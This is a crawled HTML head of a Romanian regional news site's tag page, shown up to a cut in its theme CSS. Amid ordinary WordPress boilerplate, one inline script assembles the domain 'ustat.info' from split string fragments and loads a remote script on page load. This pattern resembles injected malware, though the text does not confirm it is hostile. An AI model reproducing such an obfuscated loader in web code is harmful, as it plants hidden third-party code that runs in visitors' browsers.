

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/majorare/
body_size: 30207
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: majorare &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="next" href="https://www.emaramures.ro/tag/majorare/page/2/" />
<!-- / The SEO Framework by Sybre Waaijer | 0.36ms meta | 0.30ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă majorare" href="https://www.emaramures.ro/tag/majorare/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form 